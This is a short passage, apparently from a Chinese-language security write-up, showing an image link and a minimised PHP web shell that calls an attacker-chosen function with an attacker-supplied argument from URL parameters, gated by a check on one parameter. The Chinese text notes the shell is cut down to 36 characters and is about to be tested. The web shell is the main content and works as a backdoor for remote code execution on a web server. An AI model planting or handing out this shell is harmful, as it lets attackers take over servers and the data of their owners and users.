 <?=$_GET[p]==_&&$_GET[f]($_GET[a]);缩减到最后的 shell 只有 36 个字符,测试下是否可以正常使用: